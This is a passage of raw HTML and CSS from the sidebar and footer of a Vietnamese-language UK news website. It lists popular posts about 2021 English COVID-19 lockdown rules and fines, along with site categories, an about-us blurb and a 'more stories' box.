block_tdi_15_46d.ajax_pagination_infinite_stop = "";
block_tdi_15_46d.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_46d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_46d class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/anh-cong-bo-anh-noi-an-nghi-cua-nu-hoang-elizabeth-ii-10105" target="_blank" rel="nofollow" class="uaf217ad2830b9dcc1979495827c2bd7b"><!-- INLINE RELATED POSTS 1/2 //--><style> .uaf217ad2830b9dcc1979495827c2bd7b , .uaf217ad2830b9dcc1979495827c2bd7b .postImageUrl , .uaf217ad2830b9dcc1979495827c2bd7b .centered-text-area { min-height: 80px; position: relative; } .uaf217ad2830b9dcc1979495827c2bd7b , .uaf217ad2830b9dcc1979495827c2bd7b:hover , .uaf217ad2830b9dcc1979495827c2bd7b:visited , .uaf217ad2830b9dcc1979495827c2bd7b:active { border:0!important; } .uaf217ad2830b9dcc1979495827c2bd7b .clearfix:after { content: ""; display: table; clear: both; } .uaf217ad2830b9dcc1979495827c2bd7b { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .uaf217ad2830b9dcc1979495827c2bd7b:active , .uaf217ad2830b9dcc1979495827c2bd7b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .uaf217ad2830b9dcc1979495827c2bd7b .centered-text-area { width: 100%; position: relative; } .uaf217ad2830b9dcc1979495827c2bd7b .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uaf217ad2830b9dcc1979495827c2bd7b .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uaf217ad2830b9dcc1979495827c2bd7b .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uaf217ad2830b9dcc1979495827c2bd7b:hover .ctaButton { background-color: #E67E22!important; } .uaf217ad2830b9dcc1979495827c2bd7b .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uaf217ad2830b9dcc1979495827c2bd7b .uaf217ad2830b9dcc1979495827c2bd7b-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uaf217ad2830b9dcc1979495827c2bd7b:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uaf217ad2830b9dcc1979495827c2bd7b-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Anh công bố ảnh nơi an nghỉ của Nữ hoàng Elizabeth II</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_a9d  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_a9d{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_ee6 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_ee6" >
<style>
.td-theme-wrap .tdi_18_ee6 .td-block-title > *,
            .td-theme-wrap .tdi_18_ee6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_ee6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_ee6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_ee6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_ee6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_ee6 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_ee6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_ee6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_ee6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_ee6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_ee6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_ee6 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_ee6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_ee6 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_ee6 .td-read-more a,
            .td-theme-wrap .tdi_18_ee6 .td-weather-information:before,
            .td-theme-wrap .tdi_18_ee6 .td-weather-week:before,
            .td-theme-wrap .tdi_18_ee6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_ee6 .td-post-category,
            .td-theme-wrap .tdi_18_ee6 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_ee6{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_ee6 .td-cat-name{
					color: #ffffff;
				}.tdi_18_ee6 .td-cat-no{
					color: #ffffff;
				}.tdi_18_ee6 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_ee6 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_ee6 .td-block-title a,
				.tdi_18_ee6 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_ee6 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/tin-the-gioi/bien-chung-anh-tang-gap-doi-sau-10-ngay-o-my-8013" target="_blank" rel="nofollow" class="ua53451e52e3a25ec0ef5b9d77e6f139a"><!-- INLINE RELATED POSTS 2/2 //--><style> .ua53451e52e3a25ec0ef5b9d77e6f139a , .ua53451e52e3a25ec0ef5b9d77e6f139a .postImageUrl , .ua53451e52e3a25ec0ef5b9d77e6f139a .centered-text-area { min-height: 80px; position: relative; } .ua53451e52e3a25ec0ef5b9d77e6f139a , .ua53451e52e3a25ec0ef5b9d77e6f139a:hover , .ua53451e52e3a25ec0ef5b9d77e6f139a:visited , .ua53451e52e3a25ec0ef5b9d77e6f139a:active { border:0!important; } .ua53451e52e3a25ec0ef5b9d77e6f139a .clearfix:after { content: ""; display: table; clear: both; } .ua53451e52e3a25ec0ef5b9d77e6f139a { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ua53451e52e3a25ec0ef5b9d77e6f139a:active , .ua53451e52e3a25ec0ef5b9d77e6f139a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ua53451e52e3a25ec0ef5b9d77e6f139a .centered-text-area { width: 100%; position: relative; } .ua53451e52e3a25ec0ef5b9d77e6f139a .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ua53451e52e3a25ec0ef5b9d77e6f139a .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ua53451e52e3a25ec0ef5b9d77e6f139a .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ua53451e52e3a25ec0ef5b9d77e6f139a:hover .ctaButton { background-color: #E67E22!important; } .ua53451e52e3a25ec0ef5b9d77e6f139a .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ua53451e52e3a25ec0ef5b9d77e6f139a .ua53451e52e3a25ec0ef5b9d77e6f139a-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ua53451e52e3a25ec0ef5b9d77e6f139a:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ua53451e52e3a25ec0ef5b9d77e6f139a-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Biến chủng Anh tăng gấp đôi sau 10 ngày ở Mỹ</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_ae1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_ae1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_d66  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_d66{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_d66{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_86e  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_86e{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_e46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_e46{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_e46{
padding-bottom:30px !important;
}

.tdi_26_e46 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_e46{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_199  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_199{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_199{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_199{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_116 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_116" >
<style>

/* inline tdc_css att */

.tdi_29_116{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_116{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_116{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_116 .tdb-logo-a,
                .tdi_29_116 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_116 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_116 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_116 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_116 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_116 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_116 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_116 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_ada  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_ada{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_ada{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_ada{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_694 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_694" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_694{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_e98 .tdm-title{
					color: #ffffff;
				}.tdi_33_e98 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_e98"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_549 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_549" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_549{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_549 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_549 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_5a5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_5a5" >
<style>

/* inline tdc_css att */

.tdi_35_5a5{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_5a5{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_5a5 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_5a5 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_5a5 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_69e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_69e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_69e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_91d tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_91d" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_149" class="tdc-row stretch_row"><div class="vc_row tdi_40_141  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_141{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_141{
position:relative;
}

.tdi_40_141 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_141{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_149_rand_style td-element-style" ><style>
.tdi_39_149_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_11a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_11a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_99e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_99e" >
<style>

/* inline tdc_css att */

.tdi_43_99e{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_99e{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_99e .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_d1a  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_d1a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_d1a{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_d1a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_9ef td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_9ef" >
<style>

/* inline tdc_css att */

.tdi_46_9ef{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_9ef { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_9ef{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_9ef{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_9ef{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_9ef li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_9ef .menu{
					display: flex;
				}.tdi_46_9ef .sub-menu{
					display: none;
				}.tdi_46_9ef ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_9ef ul li{
					margin-right: 16px;
				}.tdi_46_9ef ul li:last-child{
					margin-right: 0;
				}.tdi_46_9ef a{
					color: #cccccc;
				}.tdi_46_9ef a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_9ef class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/nguoi-anh-co-the-chi-75-ty-usd-trong-dai-le-bach-kim-8690" rel="bookmark" class="td-image-wrap " title="Người Anh có thể chi 7,5 tỷ USD trong Đại lễ Bạch kim" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/06/TELEMMGLPICT000298339139-1-tra-1587-1760-1654163179-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/06/TELEMMGLPICT000298339139-1-tra-1587-1760-1654163179-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/06/TELEMMGLPICT000298339139-1-tra-1587-1760-1654163179-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Người Anh có thể chi 7,5 tỷ USD trong Đại lễ Bạch kim" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/nguoi-anh-co-the-chi-75-ty-usd-trong-dai-le-bach-kim-8690" rel="bookmark" title="Người Anh có thể chi 7,5 tỷ USD trong Đại lễ Bạch kim">Người Anh có thể chi 7,5 tỷ USD trong Đại lễ...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-02T14:39:53+00:00" >02/06/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/nguoi-anh-co-the-chi-75-ty-usd-trong-dai-le-bach-kim-8690#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
